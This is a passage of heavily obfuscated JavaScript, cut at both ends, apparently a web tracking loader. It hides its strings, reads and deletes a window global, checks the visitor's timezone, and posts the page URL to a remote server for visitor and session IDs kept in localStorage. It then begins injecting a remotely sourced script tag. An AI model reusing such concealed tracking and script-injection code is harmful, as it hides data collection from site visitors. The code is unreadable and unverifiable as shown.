x133,_0x1909a1:0x228,_0x2e2a10:0x19c,_0x1d6cf7:0x17d,_0xa9333c:0x1bf,_0x1185c1:0x1dc,_0xa05d12:0x115,_0x1cce16:0x125,_0x2e95de:0x147,_0x463f67:0x1e6,_0x5d114d:0xc1,_0x2def51:0x1c1,_0x3fd70c:0x124,_0x18ea2d:0x1b0,_0xd34bf9:0x1cf,_0x443330:0x1f0,_0x4ec2cf:0xba,_0x5437f3:0x141,_0x128867:0x1eb,_0x4a15d3:0x1e5,_0x3d57c3:0x12b,_0x164b8d:0x15f,_0x8de7dc:0x115,_0x185253:0x1d3,_0x5de267:0x1c9,_0xb49095:0xda,_0x3019b9:0x1ce,_0x142d82:0x10c,_0xe8d83f:0x15a,_0x1c0aaf:0xb8,_0x1a8421:0x21e,_0x45eb64:0xd1,_0x4498c3:0x1cb,_0x824d8f:0x109,_0x255382:0x184,_0x284dc7:0x197,_0x466beb:0x20e,_0x2bf9a8:0x1b7,_0x11cc59:0x1cb,_0x4ca793:0xc9,_0x115bfa:0xb1,_0x519989:0xdc,_0x16a879:0x1d6,_0x559779:0x1a1,_0x27c0ee:0xc3},_0x370fb8={_0x2268b4:0x186,_0x190201:0x14f,_0x229505:0x14f,_0x1b7bf4:0x106,_0x1032ee:0x1df,_0x312661:0x11f,_0x747ecd:0x17f,_0xa2146a:0xd8,_0x49d5df:0x17f,_0x3ab1e1:0xd5,_0x184484:0xd6,_0x4fd923:0x21c,_0x46d055:0xcc,_0x1f5327:0x115,_0x59d2a5:0x21c,_0x1ec148:0x115,_0x57229a:0x1cd,_0x2a145d:0x21c,_0x5764a5:0xf0},_0x96c821=_0x1c3d,_0xa5ee45=window[_0x96c821(0xe1)+_0x96c821(_0x4e14c2._0x3da5ee)+_0x96c821(0xf8)]||{};delete window[_0x96c821(0xe1)+_0x96c821(_0x4e14c2._0x148290)+_0x96c821(0xf8)],((()=>{var _0x11f786=_0x96c821;let _0x1cdbfb=location[_0x11f786(_0x5bee08._0x34698a)+_0x11f786(0x138)][_0x11f786(0x1ab)+_0x11f786(_0x5bee08._0x5af5a8)+'es'](_0x11f786(_0x5bee08._0x6eaeea)+_0x11f786(_0x5bee08._0x2e1302)+_0x11f786(0xd3)+_0x11f786(_0x5bee08._0x2b49e0)+_0x11f786(_0x5bee08._0x2dc27b)+_0x11f786(0x11d)+'ue'),_0x1f69de=_0x11f786(_0x5bee08._0x2774ec)+_0x11f786(_0x5bee08._0x248e7f)+_0x11f786(_0x5bee08._0x4fdde0)+_0x11f786(_0x5bee08._0x114aae)+_0x11f786(_0x5bee08._0x299710)+_0x11f786(0x1db)+_0x11f786(0x1b4)+_0x11f786(_0x5bee08._0x1a15c4)+_0x11f786(_0x5bee08._0x5bd4e1)+_0x11f786(_0x5bee08._0x5aed2a)+_0x11f786(_0x5bee08._0x4c143e),_0x8a523b=_0x11f786(0x15b)+_0x11f786(0xe3)+_0x11f786(_0x5bee08._0x2e8370)+_0x11f786(_0x5bee08._0x1203eb)+_0x11f786(_0x5bee08._0xf5b74b)+_0x11f786(0x180)+_0x11f786(_0x5bee08._0x1abcb1)+_0x11f786(0xef)+_0x11f786(_0x5bee08._0x3e71b9)+_0x11f786(_0x5bee08._0xe090c3)+_0x11f786(0x11b)===_0x1f69de||_0x11f786(_0x5bee08._0x357c52)+_0x11f786(0xe3)+_0x11f786(0x1d1)+_0x11f786(0x1f9)+_0x11f786(_0x5bee08._0x3abe91)+_0x11f786(0xac)+_0x11f786(_0x5bee08._0x4e283f)+_0x11f786(_0x5bee08._0xd12701)+_0x11f786(_0x5bee08._0x2d6b06)+_0x11f786(0x214)+_0x11f786(_0x5bee08._0x33e62c)===_0x1f69de;if(_0x8a523b)_0x1cdbfb&&console[_0x11f786(_0x5bee08._0x460f6b)+'ug'](_0x11f786(_0x5bee08._0x136bc3)+_0x11f786(0x115)+_0x11f786(0xaf)+_0x11f786(_0x5bee08._0x333de8)+_0x11f786(0x147)+_0x11f786(_0x5bee08._0x4867c9)+_0x11f786(0x16f)+_0x11f786(0x1fd)+_0x11f786(0x1e2)+_0x11f786(0x1a1)+_0x11f786(0x1b7)+_0x11f786(_0x5bee08._0x57b1f7)+'\x20'+_0x1f69de);else try{var _0x21a9c7=Intl[_0x11f786(0x1ee)+_0x11f786(_0x5bee08._0x2514cd)+_0x11f786(_0x5bee08._0x58bf10)+_0x11f786(0x159)+'at']()[_0x11f786(0x171)+_0x11f786(0x1c2)+_0x11f786(0x1f1)+_0x11f786(_0x5bee08._0x2a71d5)+_0x11f786(_0x5bee08._0x41130e)]()[_0x11f786(0x16b)+_0x11f786(0x169)+'ne'];if((!_0x21a9c7||!_0x21a9c7[_0x11f786(_0x5bee08._0x168763)+_0x11f786(0x1d5)+_0x11f786(_0x5bee08._0x1909a1)+'h'](_0x11f786(_0x5bee08._0x2e2a10)+_0x11f786(_0x5bee08._0x1d6cf7)+'a/')&&_0x11f786(_0x5bee08._0xa9333c)!==_0x21a9c7)&&(_0x1cdbfb&&console[_0x11f786(0xc9)+'ug'](_0x11f786(_0x5bee08._0x1185c1)+_0x11f786(_0x5bee08._0xa05d12)+_0x11f786(_0x5bee08._0x1cce16)+_0x11f786(_0x5bee08._0x2e95de)+_0x11f786(0x1ba)+_0x11f786(_0x5bee08._0x463f67)+_0x11f786(0x215)+_0x11f786(_0x5bee08._0x5d114d)+_0x11f786(0x13a)+_0x11f786(_0x5bee08._0x2def51)+_0x11f786(0x158)+_0x11f786(_0x5bee08._0x3fd70c)+_0x11f786(0x147)+_0x11f786(_0x5bee08._0x18ea2d)+_0x11f786(0x229)+_0x11f786(0x221)+_0x11f786(0x222)+_0x11f786(0x13d)+_0x11f786(_0x5bee08._0xd34bf9)+_0x11f786(_0x5bee08._0x443330)+_0x11f786(_0x5bee08._0x4ec2cf)+_0x11f786(0x1b7)+'el'),!_0x1cdbfb))return;_0x1cdbfb&&console[_0x11f786(_0x5bee08._0x460f6b)+'ug'](_0x11f786(0x101)+_0x11f786(0x115)+_0x11f786(0x109)+_0x11f786(_0x5bee08._0x5437f3)+_0x11f786(0x229)+_0x11f786(_0x5bee08._0x128867)+_0x11f786(0x142)+_0x11f786(_0x5bee08._0x4a15d3)+_0x11f786(_0x5bee08._0x3d57c3));}finally{_0x1cdbfb&&console[_0x11f786(_0x5bee08._0x460f6b)+'ug'](_0x11f786(_0x5bee08._0x164b8d)+_0x11f786(_0x5bee08._0x8de7dc)+_0x11f786(_0x5bee08._0x185253)+_0x11f786(0x19d)+_0x11f786(_0x5bee08._0x5de267)+_0x11f786(0x172)+_0x11f786(0x224)+_0x11f786(_0x5bee08._0xb49095)+_0x11f786(_0x5bee08._0x3019b9)+_0x11f786(0x11a)+_0x11f786(0xfb)+_0x11f786(0x218)+_0x11f786(_0x5bee08._0x142d82)+_0x11f786(0x119)+_0x11f786(0x217)+_0x11f786(0x1a4)+_0x11f786(_0x5bee08._0xe8d83f)+_0x11f786(_0x5bee08._0x1c0aaf)+_0x11f786(_0x5bee08._0x1a8421)+_0x11f786(0x1d4)+_0x11f786(0x12f)+_0x11f786(_0x5bee08._0x45eb64)+_0x11f786(0xbb)+'l');}if(window[_0x11f786(0x1cb)]&&_0x11f786(0x22d)+_0x11f786(0xda)==typeof window[_0x11f786(_0x5bee08._0x4498c3)]||(window[_0x11f786(_0x5bee08._0x4498c3)]={}),window[_0x11f786(0x1cb)][_0x1f69de])_0x1cdbfb&&console[_0x11f786(0xc9)+'ug'](_0x11f786(0xb1)+_0x11f786(0x115)+_0x11f786(_0x5bee08._0x824d8f)+_0x11f786(_0x5bee08._0x5437f3)+_0x11f786(_0x5bee08._0x255382)+_0x11f786(0x11c)+_0x11f786(0xd4)+_0x11f786(_0x5bee08._0x284dc7)+_0x11f786(0x12e)+_0x11f786(0x13c)+_0x11f786(_0x5bee08._0x466beb)+_0x11f786(0x1a1)+_0x11f786(_0x5bee08._0x2bf9a8)+_0x11f786(_0x5bee08._0x57b1f7)+'\x20'+_0x1f69de);else{let _0x2197be={},_0x2c181b={},_0x8d7e8d=[];window[_0x11f786(_0x5bee08._0x11cc59)][_0x1f69de]={'register':function(_0x3c0361,_0x2ab6fb,_0x50b00e){var _0x869f6a=_0x11f786;_0x8d7e8d[_0x869f6a(_0x370fb8._0x2268b4)+'h']({'name':_0x3c0361,'dependencies':_0x2ab6fb,'factory':_0x50b00e});{let _0x9a3a0a=!0x0;for(;_0x9a3a0a&&0x0<_0x8d7e8d[_0x869f6a(0x143)+_0x869f6a(_0x370fb8._0x190201)];){_0x9a3a0a=!0x1;for(let _0x3aa0c5=_0x8d7e8d[_0x869f6a(0x143)+_0x869f6a(_0x370fb8._0x229505)]-0x1;0x0<=_0x3aa0c5;_0x3aa0c5--){var _0x321b54=_0x8d7e8d[_0x3aa0c5];if(_0x321b54[_0x869f6a(_0x370fb8._0x1b7bf4)+_0x869f6a(_0x370fb8._0x1032ee)+_0x869f6a(_0x370fb8._0x312661)+_0x869f6a(_0x370fb8._0x747ecd)][_0x869f6a(_0x370fb8._0xa2146a)+'ry'](function(_0x535960){var _0x3f32c0=_0x869f6a;return _0x3f32c0(0xcc)+'dy'===_0x2c181b[_0x535960];}))try{var _0x567eaf=_0x321b54[_0x869f6a(0x106)+_0x869f6a(0x1df)+_0x869f6a(_0x370fb8._0x312661)+_0x869f6a(_0x370fb8._0x49d5df)][_0x869f6a(0x15e)](function(_0xff11ea){return _0x2197be[_0xff11ea];});_0x2197be[_0x321b54[_0x869f6a(0x21c)+'e']]=_0x321b54[_0x869f6a(_0x370fb8._0x3ab1e1)+_0x869f6a(0x216)+'y'][_0x869f6a(_0x370fb8._0x184484)+'ly'](null,_0x567eaf),_0x2c181b[_0x321b54[_0x869f6a(_0x370fb8._0x4fd923)+'e']]=_0x869f6a(_0x370fb8._0x46d055)+'dy',_0x1cdbfb&&console[_0x869f6a(0xc9)+'ug'](_0x869f6a(0xb1)+_0x869f6a(_0x370fb8._0x1f5327)+_0x869f6a(0x1cd)+_0x1f69de+']\x20'+_0x321b54[_0x869f6a(0x21c)+'e']),_0x8d7e8d[_0x869f6a(0x177)+_0x869f6a(0x1c8)](_0x3aa0c5,0x1),_0x9a3a0a=!0x0;}catch(_0x3d957e){_0x2c181b[_0x321b54[_0x869f6a(_0x370fb8._0x59d2a5)+'e']]=_0x869f6a(0x1b9)+'or',_0x1cdbfb&&console[_0x869f6a(0xc9)+'ug'](_0x869f6a(0x10e)+_0x869f6a(_0x370fb8._0x1ec148)+_0x869f6a(_0x370fb8._0x57229a)+_0x1f69de+']\x20'+_0x321b54[_0x869f6a(_0x370fb8._0x2a145d)+'e']+':\x20'+_0x3d957e[_0x869f6a(0x1ae)+_0x869f6a(_0x370fb8._0x5764a5)+'e']);}}}}},'require':function(_0xa04a84){return _0x2197be[_0xa04a84];},'modules':_0x2197be,'states':_0x2c181b},_0x1cdbfb&&console[_0x11f786(_0x5bee08._0x4ca793)+'ug'](_0x11f786(_0x5bee08._0x115bfa)+_0x11f786(0x115)+_0x11f786(0x109)+_0x11f786(0x141)+_0x11f786(0x184)+_0x11f786(_0x5bee08._0x519989)+_0x11f786(_0x5bee08._0x16a879)+_0x11f786(0x1ed)+_0x11f786(_0x5bee08._0x559779)+_0x11f786(0x1b7)+_0x11f786(_0x5bee08._0x27c0ee)+'\x20'+_0x1f69de);}})());{let _0x2d024e=_0x96c821(0x15b)+_0x96c821(_0x4e14c2._0xc17501)+_0x96c821(0x1d1)+_0x96c821(_0x4e14c2._0x51d228)+_0x96c821(0x127)+_0x96c821(0x1db)+_0x96c821(_0x4e14c2._0x4f64c3)+_0x96c821(_0x4e14c2._0x60e293)+_0x96c821(0x16a)+_0x96c821(0x167)+_0x96c821(0xb5);window[_0x96c821(_0x4e14c2._0x1356b3)]&&_0x96c821(0x22d)+_0x96c821(_0x4e14c2._0x99b812)==typeof window[_0x96c821(0x1cb)]&&window[_0x96c821(_0x4e14c2._0x34ae7b)][_0x2d024e]?window[_0x96c821(_0x4e14c2._0x294b0f)][_0x2d024e][_0x96c821(0x1b1)+_0x96c821(_0x4e14c2._0x27e035)+'er'](_0x96c821(_0x4e14c2._0x5ab5bf),[],function(){var _0x568fbb={_0x1c0bbd:0xc6,_0x30154e:0x207,_0x4ef18b:0xc6,_0x5ccc5c:0x174,_0xc8804a:0xc9,_0x18ed34:0xb1,_0x3b96ae:0x135,_0x4c4cfa:0x17a,_0x4d2db0:0x1c6,_0x34924d:0x170,_0x3fbad1:0x1cc,_0x1fd1cf:0x115,_0xae9580:0x109,_0x2c6706:0x135,_0x2e0469:0x1cf,_0x27285e:0x17a,_0x4b1bd3:0xaa,_0x3bd80d:0xe8,_0x461dd7:0x209,_0x15c8c6:0x1c5,_0x21e313:0x115,_0x398a82:0x188,_0x506ace:0x19e,_0x2027ce:0x153,_0x2034a0:0x148,_0x45078d:0xfa,_0x36f2cc:0x182,_0x59407b:0x1ea,_0x219345:0x115,_0x2c5bba:0xe9,_0x36b663:0xce,_0x5ee9bb:0x206,_0x5d4a6f:0xe2,_0x553b35:0x10b},_0x39dcaa={_0x8ef2cc:0x200,_0x163208:0x178,_0x5dfb0e:0x103,_0x2c1c7c:0xd6,_0x54d091:0x1b0,_0x1bd1f6:0x12c,_0x4c6c4c:0x129,_0x4b8379:0x184,_0x36ee53:0x154,_0x2e79d3:0xc5,_0x31d0dd:0x1da,_0x478291:0x1ea,_0x3ef9cb:0x126,_0x373ede:0x207,_0x3a848:0x174,_0x573c91:0xc9,_0x1ad7f5:0x205,_0x222334:0xfd,_0xb3504d:0x153,_0x1d0ced:0x10b,_0x1b29b5:0x115,_0x3f0e50:0xf0},_0x5199c9=_0x96c821;let _0x186ab6=location[_0x5199c9(_0x45c23c._0x3af059)+_0x5199c9(_0x45c23c._0x1718f2)][_0x5199c9(0x1ab)+_0x5199c9(0x165)+'es'](_0x5199c9(0x15b)+_0x5199c9(_0x45c23c._0x482d81)+_0x5199c9(0xd3)+_0x5199c9(0x134)+_0x5199c9(0xdf)+_0x5199c9(_0x45c23c._0x22969b)+'ue'),_0x33f966=_0x5199c9(_0x45c23c._0xc80172)+_0x5199c9(0x12d)+_0x5199c9(0xeb)+_0x5199c9(0xec)+_0x5199c9(0x10d)+_0x5199c9(0xb6)+'s',_0x21baf4=_0xa5ee45,_0x40da94=null,_0x1f1cca=null,_0x3c56fb=null,_0x2b95d3=[],_0x4985f3=null,_0x51cd78=null;async function _0x407cd7(){var _0x183bd3={_0x5c9035:0x115,_0x13961c:0x1ca,_0x5eff14:0x1ae,_0x19cc6d:0xf0},_0x1a5018={_0x5e8690:0x200,_0x4db587:0xe7,_0x57ce4c:0x12c,_0x4aceb2:0x129,_0x55c57c:0x1cb,_0x4adfdb:0x16e,_0x38b2e1:0x1b0,_0xcf02c5:0x18e,_0x4be744:0x10f,_0x3ed1c5:0x1ea,_0x2528e8:0x184,_0xe46034:0x1cf,_0x1135ca:0x1a8,_0x12c7bb:0xc9,_0x30361f:0x115,_0x10cdb8:0x188,_0x506d95:0x209,_0x4092af:0xf6,_0x5d3035:0x1ea,_0x2c5ca4:0xb1,_0x55193f:0xb0,_0x57f595:0x1ff,_0x1d7670:0x1b5,_0x18c5e7:0x227,_0x11cfd:0xdd,_0xaf40a3:0xf0},_0x5b3352=_0x5199c9;let _0x10b801,_0x316781,_0x3f583f;try{_0x10b801=localStorage[_0x5b3352(0xbf)+_0x5b3352(0x207)+'m'](_0x5b3352(_0x568fbb._0x1c0bbd)+_0x5b3352(0xbc)+'id'),_0x316781=localStorage[_0x5b3352(0xbf)+_0x5b3352(_0x568fbb._0x30154e)+'m'](_0x5b3352(_0x568fbb._0x4ef18b)+_0x5b3352(_0x568fbb._0x5ccc5c));}catch(_0x574dff){_0x10b801=_0x40da94,_0x316781=_0x1f1cca;}if(!_0x10b801)return _0x4985f3?_0x186ab6&&console[_0x5b3352(_0x568fbb._0xc8804a)+'ug'](_0x5b3352(_0x568fbb._0x18ed34)+_0x5b3352(0x115)+_0x5b3352(0x109)+_0x5b3352(_0x568fbb._0x3b96ae)+_0x5b3352(0x1cf)+_0x5b3352(_0x568fbb._0x4c4cfa)+_0x5b3352(0xaa)+_0x5b3352(_0x568fbb._0x4d2db0)+_0x5b3352(0xd7)+_0x5b3352(_0x568fbb._0x34924d)+_0x5b3352(0x1c5)+_0x5b3352(_0x568fbb._0x3fbad1)+'st'):_0x4985f3=((async()=>{var _0x515cf9=_0x5b3352;try{var _0x286202=await fetch(_0x33f966+(_0x515cf9(_0x39dcaa._0x8ef2cc)+_0x515cf9(_0x39dcaa._0x163208)+'i'),{'method':_0x515cf9(_0x39dcaa._0x5dfb0e)+'T','headers':{'Content-Type':_0x515cf9(_0x39dcaa._0x2c1c7c)+_0x515cf9(0xe7)+_0x515cf9(_0x39dcaa._0x54d091)+_0x515cf9(_0x39dcaa._0x1bd1f6)+_0x515cf9(_0x39dcaa._0x4c6c4c)+'n'},'body':JSON[_0x515cf9(_0x39dcaa._0x4b8379)+_0x515cf9(0x1cf)+_0x515cf9(0x1a8)]({'pid':_0x2d024e,'url':location[_0x515cf9(0x112)+'f'],'options':_0x21baf4})});if(!_0x286202['ok'])throw new Error(_0x515cf9(_0x39dcaa._0x36ee53)+_0x515cf9(0x1f4)+_0x515cf9(0x114)+_0x515cf9(_0x39dcaa._0x2e79d3)+_0x515cf9(0x146)+_0x515cf9(0x227)+'d');var _0x347e59=await _0x286202[_0x515cf9(_0x39dcaa._0x4c6c4c)+'n']();_0x10b801=_0x347e59[_0x515cf9(_0x39dcaa._0x31d0dd)],_0x3f583f={'id':_0x347e59[_0x515cf9(_0x39dcaa._0x478291)],'lv':_0x347e59['lv']},_0x316781=JSON[_0x515cf9(0x184)+_0x515cf9(0x1cf)+_0x515cf9(0x1a8)](_0x3f583f);try{localStorage[_0x515cf9(0x126)+_0x515cf9(0x207)+'m'](_0x515cf9(0xc6)+_0x515cf9(0xbc)+'id',_0x10b801),localStorage[_0x515cf9(_0x39dcaa._0x3ef9cb)+_0x515cf9(_0x39dcaa._0x373ede)+'m'](_0x515cf9(0xc6)+_0x515cf9(_0x39dcaa._0x3a848),_0x316781);}catch(_0x2058a8){_0x40da94=_0x10b801,_0x1f1cca=_0x316781;}return _0x186ab6&&console[_0x515cf9(_0x39dcaa._0x573c91)+'ug'](_0x515cf9(0xb1)+_0x515cf9(0x115)+_0x515cf9(_0x39dcaa._0x1ad7f5)+_0x515cf9(_0x39dcaa._0x222334)+_0x515cf9(0x163)+_0x515cf9(0x212)+_0x515cf9(0xe5)+_0x515cf9(_0x39dcaa._0xb3504d)+_0x515cf9(0xe2)+'d='+_0x10b801+(_0x515cf9(0x1a6)+_0x515cf9(_0x39dcaa._0x1d0ced))+_0x3f583f['id']),{'vid':_0x10b801,'sid':_0x3f583f['id']};}catch(_0x22f5c4){throw _0x186ab6&&console[_0x515cf9(0xc9)+'ug'](_0x515cf9(0xb1)+_0x515cf9(_0x39dcaa._0x1b29b5)+_0x515cf9(0x205)+_0x515cf9(0x170)+_0x515cf9(0x146)+_0x515cf9(0x227)+_0x515cf9(0xdd)+_0x22f5c4[_0x515cf9(0x1ae)+_0x515cf9(_0x39dcaa._0x3f0e50)+'e']),_0x22f5c4;}finally{_0x4985f3=null;}})()),_0x4985f3;try{_0x3f583f=JSON[_0x5b3352(0xf9)+'se'](_0x316781||'{}');}catch(_0x43b274){_0x3f583f={};}(!_0x3f583f['lv']||0x493e0<Date[_0x5b3352(0x13f)]()-_0x3f583f['lv'])&&_0x3f583f['id']&&(_0x51cd78?(_0x186ab6&&console[_0x5b3352(_0x568fbb._0xc8804a)+'ug'](_0x5b3352(0xb1)+_0x5b3352(_0x568fbb._0x1fd1cf)+_0x5b3352(_0x568fbb._0xae9580)+_0x5b3352(_0x568fbb._0x2c6706)+_0x5b3352(_0x568fbb._0x2e0469)+_0x5b3352(_0x568fbb._0x27285e)+_0x5b3352(_0x568fbb._0x4b1bd3)+_0x5b3352(0x1c6)+_0x5b3352(_0x568fbb._0x3bd80d)+_0x5b3352(0x1ff)+_0x5b3352(0x1b5)+_0x5b3352(_0x568fbb._0x461dd7)+_0x5b3352(_0x568fbb._0x15c8c6)+_0x5b3352(0x1cc)+'st'),await _0x51cd78):await(_0x51cd78=((async()=>{var _0x15f50c=_0x5b3352;try{var _0x3b6b76=await fetch(_0x33f966+(_0x15f50c(_0x1a5018._0x5e8690)+_0x15f50c(0x178)+'v'),{'method':_0x15f50c(0x103)+'T','headers':{'Content-Type':_0x15f50c(0xd6)+_0x15f50c(_0x1a5018._0x4db587)+_0x15f50c(0x1b0)+_0x15f50c(_0x1a5018._0x57ce4c)+_0x15f50c(_0x1a5018._0x4aceb2)+'n'},'body':JSON[_0x15f50c(0x184)+_0x15f50c(0x1cf)+_0x15f50c(0x1a8)]({'pid':_0x2d024e,'vid':_0x10b801,'sid':_0x3f583f['id'],'options':_0x21baf4})});if(!_0x3b6b76['ok'])throw new Error(_0x15f50c(_0x1a5018._0x55c57c)+_0x15f50c(_0x1a5018._0x4adfdb)+_0x15f50c(0xf6)+_0x15f50c(_0x1a5018._0x38b2e1)+_0x15f50c(0x229)+_0x15f50c(_0x1a5018._0xcf02c5)+_0x15f50c(_0x1a5018._0x4be744)+_0x15f50c(0xf2)+_0x15f50c(0xcd)+'ed');var _0x18b436=await _0x3b6b76[_0x15f50c(_0x1a5018._0x4aceb2)+'n']();_0x3f583f={'id':_0x18b436[_0x15f50c(_0x1a5018._0x3ed1c5)],'lv':_0x18b436['lv']},_0x316781=JSON[_0x15f50c(_0x1a5018._0x2528e8)+_0x15f50c(_0x1a5018._0xe46034)+_0x15f50c(_0x1a5018._0x1135ca)](_0x3f583f);try{localStorage[_0x15f50c(0x126)+_0x15f50c(0x207)+'m'](_0x15f50c(0xc6)+_0x15f50c(0x174),_0x316781);}catch(_0x53d037){_0x1f1cca=_0x316781;}_0x186ab6&&console[_0x15f50c(_0x1a5018._0x12c7bb)+'ug'](_0x15f50c(0xb1)+_0x15f50c(_0x1a5018._0x30361f)+_0x15f50c(_0x1a5018._0x10cdb8)+_0x15f50c(0x19e)+_0x15f50c(_0x1a5018._0x506d95)+_0x15f50c(0xc4)+_0x15f50c(_0x1a5018._0x4092af)+_0x15f50c(0x149)+_0x15f50c(0xdd)+_0x15f50c(_0x1a5018._0x5d3035)+'='+_0x3f583f['id']);}catch(_0x362cd0){_0x186ab6&&console[_0x15f50c(_0x1a5018._0x12c7bb)+'ug'](_0x15f50c(_0x1a5018._0x2c5ca4)+_0x15f50c(0x115)+_0x15f50c(_0x1a5018._0x55193f)+_0x15f50c(_0x1a5018._0x57f595)+_0x15f50c(_0x1a5018._0x1d7670)+_0x15f50c(0x209)+_0x15f50c(0x146)+_0x15f50c(_0x1a5018._0x18c5e7)+_0x15f50c(_0x1a5018._0x11cfd)+_0x362cd0[_0x15f50c(0x1ae)+_0x15f50c(_0x1a5018._0xaf40a3)+'e']);}finally{_0x51cd78=null;}})())));let _0xf6a8={'vid':_0x10b801,'sid':_0x3f583f['id']};return _0x3c56fb&&_0x3c56fb!==_0xf6a8[_0x5b3352(0x1ea)]&&(_0x186ab6&&console[_0x5b3352(_0x568fbb._0xc8804a)+'ug'](_0x5b3352(0xb1)+_0x5b3352(_0x568fbb._0x21e313)+_0x5b3352(_0x568fbb._0x398a82)+_0x5b3352(_0x568fbb._0x506ace)+_0x5b3352(0x209)+_0x5b3352(0x1c0)+_0x5b3352(0x116)+_0x5b3352(_0x568fbb._0x2027ce)+'\x20'+_0x3c56fb+(_0x5b3352(_0x568fbb._0x2034a0)+'\x20')+_0xf6a8[_0x5b3352(0x1ea)]),_0x2b95d3[_0x5b3352(_0x568fbb._0x45078d)+_0x5b3352(_0x568fbb._0x36f2cc)+'h'](function(_0xb63d29){var _0x2390f5=_0x5b3352;try{_0xb63d29(_0xf6a8);}catch(_0x10e9bf){_0x186ab6&&console[_0x2390f5(0xc9)+'ug'](_0x2390f5(0xb1)+_0x2390f5(_0x183bd3._0x5c9035)+_0x2390f5(_0x183bd3._0x13961c)+_0x2390f5(0x13c)+_0x2390f5(0x17c)+_0x2390f5(0xc2)+_0x2390f5(0xfe)+_0x2390f5(0x195)+_0x10e9bf[_0x2390f5(_0x183bd3._0x5eff14)+_0x2390f5(_0x183bd3._0x19cc6d)+'e']);}})),_0x3c56fb=_0xf6a8[_0x5b3352(_0x568fbb._0x59407b)],_0x186ab6&&console[_0x5b3352(_0x568fbb._0xc8804a)+'ug'](_0x5b3352(_0x568fbb._0x18ed34)+_0x5b3352(_0x568fbb._0x219345)+_0x5b3352(_0x568fbb._0x2c5bba)+_0x5b3352(0xf7)+_0x5b3352(0x107)+_0x5b3352(0x1fc)+_0x5b3352(_0x568fbb._0x36b663)+_0x5b3352(0x1a2)+_0x5b3352(_0x568fbb._0x5ee9bb)+_0x5b3352(_0x568fbb._0x5d4a6f)+'d='+_0xf6a8[_0x5b3352(0x1da)]+(_0x5b3352(0x1a6)+_0x5b3352(_0x568fbb._0x553b35))+_0xf6a8[_0x5b3352(0x1ea)]),_0xf6a8;}return _0x407cd7[_0x5199c9(_0x45c23c._0x27d5dd)+_0x5199c9(0x19e)+_0x5199c9(0x209)+_0x5199c9(_0x45c23c._0x2d26bb)+_0x5199c9(_0x45c23c._0x88efe2)]=function(_0x3c173b){var _0x254054=_0x5199c9;_0x2b95d3[_0x254054(0x186)+'h'](_0x3c173b);},_0x407cd7;}):console[_0x96c821(_0x4e14c2._0x5b5f4c)+'n'](_0x96c821(_0x4e14c2._0xb13543)+_0x96c821(_0x4e14c2._0x62b8eb)+_0x96c821(_0x4e14c2._0x1a9fd1)+_0x96c821(0x185)+_0x96c821(_0x4e14c2._0xd15c9d)+_0x96c821(0xf2)+_0x96c821(_0x4e14c2._0x5ec71b)+_0x96c821(0x1e2)+_0x96c821(0x1a1)+_0x96c821(0x1b7)+_0x96c821(_0x4e14c2._0x59fc7c)+'\x20'+_0x2d024e);}{let _0x5d237a=_0x96c821(0x15b)+_0x96c821(_0x4e14c2._0x4806ff)+_0x96c821(_0x4e14c2._0x888b26)+_0x96c821(0xcf)+_0x96c821(0x127)+_0x96c821(_0x4e14c2._0x3b69c7)+_0x96c821(_0x4e14c2._0x88ae)+_0x96c821(0x18b)+_0x96c821(_0x4e14c2._0x23a693)+_0x96c821(0x167)+_0x96c821(0xb5);window[_0x96c821(0x1cb)]&&_0x96c821(_0x4e14c2._0x1bc9c0)+_0x96c821(_0x4e14c2._0x586c0d)==typeof window[_0x96c821(_0x4e14c2._0x4bd99b)]&&window[_0x96c821(_0x4e14c2._0x1356b3)][_0x5d237a]?window[_0x96c821(0x1cb)][_0x5d237a][_0x96c821(0x1b1)+_0x96c821(0x13c)+'er'](_0x96c821(_0x4e14c2._0x340a80)+_0x96c821(0xb8)+'ty',[_0x96c821(0xb3)],function(_0xc552ec){var _0x2899ca={_0x14ae45:0x1da,_0x9b5364:0x1ea},_0x9cd6cd={_0x371395:0xb1,_0xc7da7a:0x115,_0x2701d7:0x132,_0x3c4de7:0x123,_0x34e58e:0x1e1,_0x484115:0xe4},_0x1b5bef=_0x96c821;let _0x393b37=location[_0x1b5bef(0x225)+_0x1b5bef(0x138)][_0x1b5bef(_0xd3d65._0x1099ab)+_0x1b5bef(0x165)+'es'](_0x1b5bef(0x15b)+_0x1b5bef(0xc0)+_0x1b5bef(0xd3)+_0x1b5bef(_0xd3d65._0x45e306)+_0x1b5bef(0xdf)+_0x1b5bef(_0xd3d65._0x14268a)+'ue');var _0x1b55eb=null;function _0x317d7d(_0x41a25c,_0x38aa12){var _0x2da758={_0x194c05:0xc9,_0x31d8a9:0x115,_0x124368:0x205,_0x4a7ef9:0x132,_0x2765b2:0x123,_0x1dadfc:0xfe},_0x552ddd=_0x1b5bef,_0x38aa12=_0x552ddd(0xcb)+_0x552ddd(0x117)+_0x552ddd(_0x517ab5._0x2637bc)+_0x552ddd(_0x517ab5._0x19ba09)+_0x5d237a+':'+_0x38aa12,_0x4ba42a=_0x552ddd(0x1fb)+_0x552ddd(_0x517ab5._0x442327)+_0x552ddd(_0x517ab5._0x3e3d3b)+_0x552ddd(0x132)+_0x552ddd(0x123)+_0x552ddd(0x1dd)+_0x552ddd(_0x517ab5._0x1c1d7a)+_0x552ddd(0x192)+_0x552ddd(0x1f8)+_0x552ddd(_0x517ab5._0x3968ae)+_0x552ddd(_0x517ab5._0x1ced6e)+_0x552ddd(_0x517ab5._0x4595bb)+_0x552ddd(0x1ec)+_0x552ddd(0x191)+_0x552ddd(_0x517ab5._0x2174f5)+_0x552ddd(0x20d)+'d='+encodeURIComponent(_0x552ddd(0x1be)+_0x552ddd(_0x517ab5._0xa0dd3f)+_0x552ddd(0x202)+_0x552ddd(0x181)+_0x552ddd(0x164)+_0x552ddd(0x152)+_0x552ddd(_0x517ab5._0x553ca5)+_0x552ddd(0xb9)+_0x552ddd(0xad)+_0x552ddd(0x113)+_0x552ddd(0x14c)+_0x552ddd(0x189))+(_0x552ddd(0x102)+_0x552ddd(0x104)+_0x552ddd(0x145)+_0x552ddd(0x10b))+encodeURIComponent(_0x38aa12),_0x18a799=document[_0x552ddd(_0x517ab5._0x33e7e1)+_0x552ddd(_0x517ab5._0x3b07a9)+_0x552ddd(0x1d0)+_0x552ddd(_0x517ab5._0x4fa0a0)+'t'](_0x552ddd(0xe0)+_0x552ddd(0x157));_0x18a799[_0x552ddd(_0x517ab5._0xa71831)]=_0x4ba42a,_0x18a799[_0x552ddd(0x220)+'nc']=!0x0,_0x18a799[_0x552ddd(_0x517ab5._0x48f0df)+_0x552ddd(0x1c4)+_0x552ddd(0x20c)+_0x552ddd(0x208)](_0x552ddd(_0x517ab5._0x1ff290)+